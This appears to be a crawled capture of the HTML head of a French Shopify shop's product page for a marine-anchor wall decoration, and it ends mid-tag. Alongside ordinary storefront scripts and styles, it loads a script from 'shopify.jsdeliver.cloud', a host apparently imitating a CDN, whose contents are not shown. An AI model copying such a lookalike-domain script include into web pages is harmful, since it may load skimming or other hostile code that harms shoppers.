

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://precisionmetal.fr/products/ancre-marine-murale
body_size: 41010
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://precisionmetal.fr/products/ancre-marine-murale">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs="></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/secondary.js?v=89066787090450969681718338461" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//precisionmetal.fr/cdn/shop/files/Favicon.jpg?crop=center&height=32&v=1637610630&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ancre Marine Murale | PrecisionMetal
</title>

    
      <meta name="description" content="Cette traditionnel Ancre Marine Murale sera parfaite accrocher au milieu d&#39;un mur, elle vous rappellera tous les bateaux amarrés sur le bord de la mer.">
    

    

<meta property="og:site_name" content="PrecisionMetal">
<meta property="og:url" content="https://precisionmetal.fr/products/ancre-marine-murale">
<meta property="og:title" content="Ancre Marine Murale | PrecisionMetal">
<meta property="og:type" content="product">
<meta property="og:description" content="Cette traditionnel Ancre Marine Murale sera parfaite accrocher au milieu d&#39;un mur, elle vous rappellera tous les bateaux amarrés sur le bord de la mer."><meta property="og:image" content="http://precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941">
  <meta property="og:image:secure_url" content="https://precisionmetal.fr/cdn/shop/files/ancre-marine-murale.jpg?v=1749788941">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="79,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ancre Marine Murale | PrecisionMetal">
<meta name="twitter:description" content="Cette traditionnel Ancre Marine Murale sera parfaite accrocher au milieu d&#39;un mur, elle vous rappellera tous les bateaux amarrés sur le bord de la mer.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Rf-XdBnGxtMA4UsLS-SF6ayHSOaB6v7xCDwRDt7ortU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52657619115/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ff0bf55f0edd5ade7b78cee2b294294">
<meta id="in-context-paypal-metadata" data-shop-id="52657619115" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://precisionmetal.fr/products/ancre-marine-murale">
<link rel="alternate" hreflang="fr" href="https://precisionmetal.fr/products/ancre-marine-murale">
<link rel="alternate" hreflang="pl-PL" href="https://decimetal.com/pl-pl/products/ancre-marine-murale">
<link rel="alternate" hreflang="en-GB" href="https://decimetal.com/en-en/products/ancre-marine-murale">
<link rel="alternate" type="application/json+oembed" href="https://precisionmetal.fr/products/ancre-marine-murale.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=52657619115" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52657619115,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52657619115","merchantName":"PrecisionMetal","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PrecisionMetal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ff0bf55f0edd5ade7b78cee2b294294","betas":["rich-media-storefront-analytics"],"domain":"precisionmetal.fr","predictiveSearch":true,"shopId":52657619115,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "signaturemetal.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro","id":163249750358,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "precisionmetal.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NyZhBZKXqq\/loox.1622839851851.js?shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52657619115,"offset":3600,"reqid":"59b4933f-e544-4670-a285-8b7320bbb158-1769441011","pageurl":"precisionmetal.fr\/products\/ancre-marine-murale","u":"992b68b2e437","p":"product","rtyp":"product","rid":6989879738539};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//precisionmetal.fr/cdn/shop/t/17/compiled_assets/scripts.js?v=7440"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 19, 14, 10;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 222, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 40px;
        --quantity-small-radius: 16.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 41px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.06;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//precisionmetal.fr/cdn/shop/t/17/assets/base.css?v=177795426897750888941751452730" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
